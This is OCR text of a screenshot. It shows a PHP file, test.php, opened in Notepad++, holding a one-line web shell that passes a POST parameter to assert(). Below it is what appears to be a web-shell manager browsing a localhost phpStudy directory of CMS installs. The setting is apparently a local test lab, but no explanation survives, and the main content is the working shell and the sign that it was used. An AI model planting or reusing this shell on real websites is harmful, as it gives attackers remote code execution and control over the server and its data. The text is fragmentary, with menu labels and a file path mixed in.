 W\test.php - Notepad++
编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
test.php
1 <?php echo "${@assert($_POST[a])}";?>
首页 127.0.0.1 +
D:\phpStudy\PHPTutorial\WWW\
127.0.0.1 目录(12),文件(2) 名称 时间 大小 属性
C:
D:
phpStudy
PHPTutorial
WWW
auxblog
dede
dmcms
ds
espcms
fuzz
mipcms
auxblog 2018-07-06 08:35:13 0 0777
dede 2018-07-06 08:51:33 4096 0777
dmcms 2018-07-11 14:34:03 4096 0777
ds 2018-07-10 16:49:21 4096 0777
espcms 2018-07-10 12:30:53 4096 0777
fuzz 2018-07-05 10:59:46 4096 0777